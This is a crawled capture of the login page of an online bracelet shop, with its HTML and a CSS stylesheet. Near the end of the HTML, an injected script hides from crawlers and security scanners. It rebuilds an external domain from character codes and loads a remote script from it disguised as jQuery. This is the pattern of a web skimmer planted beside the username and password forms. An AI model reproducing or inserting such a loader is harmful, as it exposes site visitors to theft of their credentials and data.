

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fwe-the-people-bracelet-6-small-size%26wish_list_add%3D1
body_size: 17598
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Accounts : Bracelets for America</title>
<meta name="Description" content="Accounts" />
<meta name="Keywords" content="account, sign up, signup" />
<meta name="copyright" content="Copyright (c) Bracelets For America. All Rights Reserved." />
<meta http-equiv="content-language" content="en-US" />
<meta name="distribution" content="global" />
<meta name="rating" content="General" />
<meta name="author" property="og:author" content="islandtechnologies.net" />
<meta property="og:title" content="Accounts"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap-responsive.css" type="text/css" />

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Amethysta' rel='stylesheet' type='text/css'>

<link href="https://www.braceletsforamerica.com/images/css/demo-style-20121030.css" rel="stylesheet" type="text/css" />
<link href="https://www.braceletsforamerica.com/images/css/bfastyle.css" rel="stylesheet" type="text/css" />

<script src="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/font-awesome/css/font-awesome.min.css">
<link rel="shortcut icon" href="https://www.braceletsforamerica.com/favicon.ico" />
<link rel="icon" href="https://www.braceletsforamerica.com/favicon.ico" type="image/x-icon" /> 
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.braceletsforamerica.com/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.braceletsforamerica.com/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://www.braceletsforamerica.com/touch-icon-iphone-precomposed.png"> 

<script language="JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js" type="text/javascript" ></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163327337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-163327337-1');
</script>
</head>
<body style="margin:0px;background-color:#E6E6E6;">
<a name="top"></a>

<div style="width:895px;margin:5px auto;background-color:#FFF;padding:3px;position:relative;">
<div style="margin:0;padding:0;position:absolute;right:10px;top:5px;z-index:10;color:#FFF;font-weight:bold;text-align:right;font-size:12px;">Free shipping for orders over $40<br /><a href="https://www.facebook.com/BraceletsForAmerica" target="_blank"><img src="https://www.braceletsforamerica.com/images/social/facebook.png" alt="facebook" width="50" height="50" style="margin-top:5px;" /></a></div>




<table style="width:100%;height:120px;background-image:url(https://www.braceletsforamerica.com/images/graphics/header_back.gif)"><tr><td style="vertical-align:top;">
	<div style="margin-left:20px;margin-top:20px;"><a href="https://www.braceletsforamerica.com/"><img src="https://www.braceletsforamerica.com/images/graphics/bracelets_for_america.jpg" border="0" /></a></div>
</td><td style="vertical-align:top;">

</td></tr></table>

<div class="navbar navbar-inverse" style="position: static;">
	<div class="navbar-inner" style="padding-left:5px;padding-right:5px;">
		<div class="container">
                
<div id="topnavbg">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>

    <ul id="MenuBar1" class="MenuBarHorizontal">
      <li><a href="https://www.braceletsforamerica.com/">Home</a></li>
      <li><a class="MenuBarItemSubmenu" href="https://www.braceletsforamerica.com/tags">Our Bracelets</a>
          <ul>
          <li><a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets">September 11th Memorial</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-bracelets">Military</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/law-enforcement-blue-line-bracelets">Law Enforcements / Blue Line</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/firefighter-bracelets">Firefighter</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/scripture-bracelets">Scripture</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-style-dog-tags-key-rings-helmet-plates">Military-Style Dog Tags, Key Rings & Helmet Plates</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/celebration-bracelets">Celebration</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/spirit-bracelets-school-pride-bracelets-tags">Spirit Bracelets/School Pride Bracelets & Tags</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/quotation-bracelets">Quotation</a></li>
<li><a href="https://www.braceletsforamerica.com/let-us-choose-your-hero.php">Let Us Choose Your Hero</a></li>
          </ul>
      </li>
      <li style="padding-left:15px;"><a href="https://www.braceletsforamerica.com/custom-bracelet">Custom Bracelets</a></li>
      <li style="padding-left:5px;"><a href="https://www.braceletsforamerica.com/gallery.php" style="text-decoration:none;">Gallery</a></li>
      <li><a class="MenuBarItemSubmenu" href="#">Blog</a>
          <ul>
          <li><a href="http://todayremembermetoo.blogspot.com/" target="blank">Military Memorials</a></li>
          <li><a href="http://todayremember.blogspot.com/" target="blank">September 11th Memorials</a></li>
          </ul>
      </li>
    </ul>
    
</td>
<td align="right">

<table style="margin:0 0 0 auto;" border="0">
    <tr>
        <td style="text-align:right;padding:6px 15px 0 0;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/basket.php">Basket</a> <i style="color:#fff;padding-left:5px;" class="fa fa-shopping-cart"></i></td>

                
                        <td style="padding:6px 5px 0 5px;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/account/index.php" onclick="it_popin_nav_window_open('alogin');document.getElementById('Customer_Login').focus();return false;">Login</a>
                <div class="relative_0height">
                    <div id="topnav_alogin_subnav" class="topnav_subnav_div" style="left:-100px;">
                        <div class="topnav_subnav_content_div wish_pop_border" style="width:210px;">                          
                           <div class="makeitright"><a href="#" onclick="it_popin_nav_window_close_now('alogin');return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="close" /></a></div>
    
                           <table>
                                <tr>
                                    <td align="left" valign="top">
                                        <span class="makeitmediumgrey">If you've already created an account, please login below.</span><br />
                                        <br />
                                        <form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="session_id" value="7OMA1YA7Q1BJY6GE4221O8HVHE" />
<input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fwe-the-people-bracelet-6-small-size%26wish_list_add%3D1" />
                                        <table align="center" border="0" cellpadding="3" cellspacing="0">
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Username</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Login" id="Customer_Login" class="size10" value="" size="20" maxlength="150" type="text" style="width:100px;" /></td>
                                            </tr>
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Password</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" style="width:100px;" /></td>
                                            </tr>
                                            <tr><td>&nbsp;</td><td><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" border="0" type="image" /></td></tr>
                                        </table>
                                         </form>
    
                                    </td>
                                </tr>
                                <tr>
                                    <td style="border-top:1px solid #CCCCCC;" align="left" valign="top"><br /><a href="https://www.braceletsforamerica.com/secure/account/forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a></td>
                                </tr>
                            </table>
    
                        </div>
                    </div>
                </div>
    
            </td>	
            
                        <td style="padding:6px 5px 0 5px;"><i style="color:#fff" class="fa fa-user"></i></td>
            </tr>
</table>


</td>
</tr>
</table>

</div>

<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1");
//-->
</script>                
                
		</div>
	</div><!-- /navbar-inner -->
</div><!-- /navbar -->

<table width="100%"><tr><td style="text-align:left;vertical-align:top;color:#000;font-weight:bold;padding-left:13px;">
Toll Free: (877) 442-7280 &nbsp; Phone (318) 443-7280
</td><td style="text-align:right;padding-left:5px;vertical-align:top;padding-right:9px;">



<div style="__position:absolute;__left:840px;height:30px;">

	    <form method="get" action="https://www.braceletsforamerica.com/secure/search_redirect.php" id="searchform1" onsubmit="return search_form_submit(1)" class="navbar-search pull-right" style="margin:0;">
    <div class="input-append" style="margin-bottom:1px;">
                            <input name="Search" id="search1" type="text" value="" size="18" maxlength="255" autocomplete="off" class="span2" 
                placeholder="search..." style="height:14px;margin:0;font-size:11px;" />
                <input type="submit" class="btn" value="Go!" style="height:24px;margin:0;font-size:11px;" />
                    </div>
    </form>

</div>

</td></tr></table>
<div style="width:895px;margin:0 auto;background-color:#FFF;padding:0;">

<table width="95%" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td valign="bottom" align="left">
		</td>
	</tr>
	<tr>
		<td valign="bottom" align="left">
		</td>
	</tr>
	<tr>
		<td valign="top" align="left"><br />
			<form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/we-the-people-bracelet-6-small-size&amp;wish_list_add=1" />
				<table width="100%" border="0" cellpadding="8" cellspacing="0">
					<tr valign="top" align="left">
						<td width="33%"><!-- login -->
							<table width="80%" border="0" align="center" cellpadding="12" cellspacing="0" class="my-account-box">
								<tr>
									<td class="my-account-header" align="left" bgcolor="#f0efef">login to your account</td>
                                </tr>
                                <tr>
                                	<td valign="top" align="left">
										<div style="height: 160px;">
	
											<span class="makeitmediumgrey size14" style="line-height: 16px;">Account holders please login below.</span><br /><br />
											<div class="makeitcenter makeitred">
											&nbsp;</div>
											<table align="center" border="0" cellpadding="3" cellspacing="0">
												<tr>
													<td class="size10 makeitmediumgrey" width="75" align="right"><b>Username</b></td>
													<td valign="middle" align="left"><input type="text" name="Customer_Login" value="" id="Customer_Login" class="size10" size="20" maxlength="150" />
</td>
													<td width="20">&nbsp;</td>
												</tr>
												<tr>
													<td class="size10 makeitmediumgrey" width="75" align="right"><b>Password</b></td>
													<td valign="middle" align="left"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" value ="" /></td>
													<td>&nbsp;</td>
												</tr>
											</table>
										</div>
										<div style="height: 28px;"><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" type="image" border="0" /></div>
										
										<br /><br /><a href="https://www.braceletsforamerica.com/we-the-people-bracelet-6-small-size&wish_list_add=1"><img src="https://www.braceletsforamerica.com/images/graphics/button-cancel-gray.jpg" alt="Cancel" width="72" height="24" border="0" title="Cancel" /></a></td>									</td>
								</tr>
								<tr>
									<td style="border-top: 1px solid rgb(204, 204, 204);" valign="top" align="left">
                                    	<div style="height: 70px;"><a href="forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a> </div>
                                    </td>
								</tr>
							</table>
						</td>
											</tr>
				</table>
    		</form>
		</td>
    </tr>
    <tr>
    	<td valign="bottom" align="left">
    	</td>
    </tr>
</table>


</div>
<div style="clear:both;"></div>
<div style="border:1px solid #666;height:2px;background-color:#AAA;padding:0;margin:15px 0;"></div>

<table style="width:100%;margin-bottom:10px;">
<tr>

<td style="text-align:left;vertical-align:top;padding:0px 15px 0 10px;width:45%;">
    <a href="https://www.braceletsforamerica.com/contact.php" style="text-decoration:none;">Contact Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/about.php" style="text-decoration:none;">About Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/customer-service.php" style="text-decoration:none;">Customer Service</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/links.php" style="text-decoration:none;">Links</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/sitemap.php" style="text-decoration:none;">Sitemap</a>
    <a href="https://www.braceletsforamerica.com/guestbook.php" style="text-decoration:none;">Testimonials</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/spirit.php" style="text-decoration:none;">Spirit Bracelet &amp; Tags</a>
</td>

<td style="text-align:center;vertical-align:top;padding-left:10px;width:10%;">
<img src="https://www.braceletsforamerica.com/images/graphics/Made-IN-USA.jpg" border="0" width="70" />
</td>

<td style="vertical-align:top;text-align:right;width:45%;padding-right:10px;">
Copyright &#169;2014
BracelestForAmerica.com
<div><i>Powered by <a href="http://www.islandtechnologies.net" target="_blank" class="makeitblack nodecoration">Island Technologies</a></i></div>
</td>

</tr>
</table>


</div>
<script src="https://www.braceletsforamerica.com/images/bootstrap/js/bootstrap.js"></script>

<script>((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout.php"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=braceletsforamerica.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/demo-style-20121030.css
body_size: 28118
content:
@charset "UTF-8";
/* 

8888888 .d8888b.  888             d8888 888b    888 8888888b.  
  888  d88P  Y88b 888            d88888 8888b   888 888  "Y88b 
  888  Y88b.      888           d88P888 88888b  888 888    888 
  888   "Y888b.   888          d88P 888 888Y88b 888 888    888 
  888      "Y88b. 888         d88P  888 888 Y88b888 888    888 
  888        "888 888        d88P   888 888  Y88888 888    888 
  888  Y88b  d88P 888       d8888888888 888   Y8888 888  .d88P 
8888888 "Y8888P"  88888888 d88P     888 888    Y888 8888888P"  
 _             _                 _             _          
| |           | |               | |           (_)         
| |_  ___  ___| |__  _ __   ___ | | ___   __ _ _  ___ ___ 
| __|/ _ \/ __| '_ \| '_ \ / _ \| |/ _ \ / _` | |/ _ | __|
| |_|  __/ (__| | | | | | | (_) | | (_) | (_| | |  __|__ \
 \__|\___|\___|_| |_|_| |_|\___/|_|\___/ \__, |_|\___|___/
                                          __/ |           
                                         |___/         

+++++++++++++++++++++++++++++++++++++++++++++
www.islandtechnologies.net
+++++++++++++++++++++++++++++++++++++++++++++

 */


/* CSS Document */

/* CUSTOMIZED BASIC TAGS */

body {
	/*font-family: 'Open Sans', "Lucida Grande", "Lucida Sans Unicode", "Myriad Pro", Verdana, Helvetica, Arial, sans-serif;*/
	font-family: 'Open Sans' !important;
	font-size:13px;
	color:#000;
	margin:0px;
	padding:0px;
	background-color:#ffffff;
	line-height:17px !important;
}

input, textarea {
	font-family: 'Open Sans' !important;
}

a {
	color:#004B91;
	text-decoration:underline;
}
a:link, a:visited {
	/*color:#000;*/
	color:#f00;
}
/* #000 */
a:hover {
	color:#888;
	text-decoration:none;
}
a:active {
	color:#888;
}
form {
	margin:0px;
	padding:0px;
}
/*input, select, textarea { font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000; margin:2px; padding:0px; }*/
h1 {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	color:#000;
	text-align:center;
}
.h1product {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	line-height:22px;
	font-weight:normal;
	color:#000;
	text-align:left;
	margin:0px;
	padding:0px;
}
h2 {
	font-size:10px;
	line-height:10px;
	font-weight:bold;
	color:#000;
	margin:0px;
	padding:0px;
	text-transform:uppercase;
}
h3 {
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	color:#000;
}
h4 {
	font-size:14px;
	font-weight:bold;
	padding:8px;
	line-height:14px;
}
h5 {
	font-size:16px;
	font-weight:bold;
	padding:8px;
	line-height:16px;
}
hr {
	padding:0px;
}
ul {
	margin-left:15px;
	padding-left:0px;
}
p {
}
td {
	font-size:12px !important;
}
fieldset {
	font-size:12px;
	/*background-color:#FFFFCC;
	border:1px solid #FF6600;*/
	font-weight:bold;
}
blockquote {
	padding:4px;
	margin:0px;
}
area {
	border:none !important;
	border-color:#FFF !important;
	outline:none !important;
}
<!--
[if IE]> area {
border:1px none #FFF !important;
border-color:#FFF !important;
outline:none !important;
}
-->
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */

div.div_main_top_nav_div {
	width:450px;
	margin:0 auto 0 auto;
}
div.div_main_top_nav_div table {
	margin:0px auto 0px auto;
	border-spacing:0px;
	padding:0px;
}
div.div_main_top_nav_div table td {
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div table td div.topnav_link_div {
	margin:0px;
	padding:0px 10px;
}
div.div_main_top_nav_div table td div.topnav_link_div a {
	color:#FFFFFF;
	/*font-family: "Trebuchet MS", sans-serif;*/
	font-size:18px;
	text-decoration:none;
	font-weight:bold;
}
div.div_main_top_nav_div table td div.topnav_link_div a:hover {
	color:#FFFFFF;
	text-decoration:none;
}
.relative_0height {
	position:relative;
	height:0px;
}
div.topnav_triangle_div {
	z-index:96;
	position:absolute;
	display:none;
	width:15px;
	left:20px;
	top:0px;
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div {
	width:535px;
	left:-42px;
}
div.topnav_subnav_div {
	z-index:95;
	position:absolute;
	display:none;
	top:0px;
}
div.topnav_subnav_content_div {
	margin-top:5px;
	padding:12px;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
	background-color:#FFFFFF;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table {
	border-spacing:0px;
	padding:0px;
	width:100%;
	margin:0px;
}
table.topnav_drop_subnav_table tr td {
	padding:7px 1px 7px 7px;
	margin:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table {
	border-spacing:0px;
	padding:2px;
	margin:0px;
	width:100%;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table tr td {
	padding:3px;
	margin:0px;
	white-space:normal;
}
td.right_border_top_nav {
	border-right:2px solid #DB4611;
}
/*ADDED BY RICK 2011-09-13*/
.relative_0height2 {
	position:absolute;
	height:0px;
	margin-left:-80px;
	margin-top:-20px;
}
.makeitlightergrey, a.makeitlightergrey, a.makeitlightergrey:visited {
	color:#999999;
}
.formsblack {
	font-size: 12px;
	color: #000000;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
.formsgrey {
	font-size: 12px;
	line-height: 18px;
	color: #666666;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
textarea#styled {
	width: 225px;
	color:#666666;
	font-size:10px;
	height:89px;
	border:1px solid #cccccc;
	padding:10px;
}
/*COPIED formsblack and set it for all form input fields - ADAM 2011-10-26*/
/*input[type="text"], input[type="password"], input[type="submit"], input[type="button"],textarea, select 
{ font-size: 12px; color: #000000; background-repeat: repeat-x; background-position: top; border: 1px solid #CCCCCC; margin-bottom: 5px; padding: 2px; }*/
/* stop ie from making scroll bars when they are not needed */
textarea {
	overflow: auto;
}
input[type="image"] {
	border: 0px;
}
/* INDENT CLASSES */
.indent5left {
	margin-left:5px;
}
.indent10left {
	margin-left:10px;
}
.indent15left {
	margin-left:15px;
}
.indent20left {
	margin-left:20px;
}
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */
.headerdots {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdots-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.headerdotsgrey {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-grey.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdotsgrey-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical-grey.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.productimage {
	border:0px;
	display:block;
}
.bodytable {
	border-top-width:1px;
	border-right-width:1px;
	border-bottom-width:1px;
	border-left-width:1px;
	border-right-style:solid;
	border-left-style:solid;
	border-top-color:#fff;
	border-right-color:#fff;
	border-bottom-color:#fff;
	border-left-color:#fff;
	border-top-style:fff;
	border-bottom-style:solid;
	width:974px;
	background-color:#FFFFFF;
}
.footertable td {
	text-align:left;
}
.breadcrumb {
	color:#000;
	text-decoration:none;
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:11px;
	font-weight:normal;
}
.searchboxstyle {
	border:1px double #8d6563;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#000;
	width:150px;
	padding:1px;
}
.subscribeboxstyle {
	border:1px double #270d00;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#270d00;
	width:250px;
	padding:4px;
}
.subscribetextstyle {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#270d00;
}
.bucketheaders {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:15px;
	color:#000;
}
a.bucketheaders:link, a.bucketheaders:visited {
	color:#000;
	text-decoration:none;
}
a.bucketheaders:hover {
	color:#000;
	text-decoration:underline;
}
a.bucketheaders:active {
	color:#F662AC;
	text-decoration:none;
}
.bodyFont {
	font-size:11px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
}
.miniText {
	font-size:12px;
	/*font-family:"Trebuchet MS", sans-serif;*/
	color:#893F4A;
}
.pricebar {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}
.bycharmtable {
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/bg-by-concept-white.gif);
	background-repeat:no-repeat;
	background-position:left top;
	border:1px solid #CCCCCC;
}
.fleurtable {
	width:282px;
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/element-fleur-background.jpg);
	background-repeat:no-repeat;
	background-position:right top;
	border:1px solid #f65ea9;
}
.subnavsShow {
	color:#000;
	font-size:11px;
}
a.subnavsShow:link {
	color:#000;
	text-decoration:none;
	padding-top:4px;
	padding-right:4px;
	padding-bottom:4px;
	padding-left:4px;
}
a.subnavsShow:visited {
	color:#000;
	text-decoration:none;
}
a.subnavsShow:hover {
	color:#F661AC;
	text-decoration:none;
}
a.subnavsShow:active {
	color:#F661AC;
	text-decoration:none;
}
/* signup box  */
.signup-box {
	background-color:#f2f2f2;
	border:solid 1px #ccc;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}
.subscribeboxstyle2 {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
}
.subscribetextstyle2 {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#666666;
}
/* IMAGE OVERLAYS */
.overlaydiv1 {
	position:relative;
	width:190px;
	display:block;
}
.overlayimg1 {
	position:absolute;
	border:0px;
	top:0px;
	left:0px;
}
/* shadow on popins (add to cart, tell a friend, etc */
.popin_shadow {
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
/* CUSTOM TAGS */

.tag {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #DADADA;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 8px;
	margin-left: 0;
	margin-right: 4px;
	margin-top: 0;
	padding-bottom: 4px;
	padding-left: 6px;
	padding-right: 6px;
	padding-top: 4px;
}
.makeitleft {
	text-align:left;
}
.makeitcenter {
	text-align:center;
}
.makeitright {
	text-align:right;
}
.makeitjustify {
	text-align:justify;
}
.makeitcapitalize {
	text-transform:capitalize;
}
.makeitlowercase {
	text-transform:lowercase;
}
.makeituppercase {
	text-transform:uppercase;
}
.makeitarial {
}
.makeitgeorgia {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
}
.makeitlucida {
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
}
.makeittrebuchet {
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
}
.makeitverdana {
	/*font-family:Verdana, Geneva, sans-serif;*/
}
.makeitpink, a.makeitpink:link, a.makeitpink:visited {
	color:#F661AC;
}
.makeitdarkpink, a.makeitdarkpink:link, a.makeitdarkpink:visited {
	color:#e5008d;
}
.makeitbrown, a.makeitbrown, a.makeitbrown:visited {
	color:#8D6563;
}
.makeitdarkbrown, a.makeitdarkbrown, a.makeitdarkbrown:visited {
	color:#000;
}
.makeitlightgrey, a.makeitlightgrey, a.makeitlightgrey:visited {
	color:#787878;
}
.makeitgrey, a.makeitgrey, a.makeitgrey:visited {
	color:#B2B2B2;
}
.makeitmediumgrey, a.makeitmediumgrey, a.makeitmediumgrey:visited {
	color:#666;
}
.makeitdarkgrey, a.makeitdarkgrey, a.makeitdarkgrey:visited {
	color:#333;
}
.makeitplum, a.makeitplum:link, a.makeitplum:visited {
	color:#5e0f26;
}
.makeitbeige, a.makeitbeige:link, a.makeitbeige:visited {
	color:#efe5da;
}
.makeitbridal, a.makeitbridal:link, a.makeitbridal:visited {
	color:#77b6c8;
}
.makeitred, a.makeitred:link, a.makeitred:visited {
	color:#CC0000;
}
.makeitblack, a.makeitblack, a.makeitblack:visited {
	color:#000000;
}
a.makeitblack, a.makeitblack:visited {
	color:#FF0000;
}
